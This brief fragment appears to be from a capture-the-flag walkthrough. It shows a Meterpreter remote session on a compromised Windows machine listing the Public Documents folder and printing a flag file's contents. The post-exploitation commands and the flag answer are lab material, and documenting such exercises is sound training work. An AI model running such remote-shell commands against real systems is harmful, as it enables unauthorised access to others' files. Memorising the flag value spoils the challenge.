 meterpreter > cd Documents\\
meterpreter > ls
Listing: C:\Users\Public\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Music
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Videos
100666/rw-rw-rw- 278 fil 2019-12-07 04:12:42 -0500 desktop.ini
100666/rw-rw-rw- 32 fil 2022-02-15 17:02:28 -0500 flag7.txt
meterpreter > cat flag7.txt
6fd73e3a2c2740328d57ef32557c2fdcmeterpreter >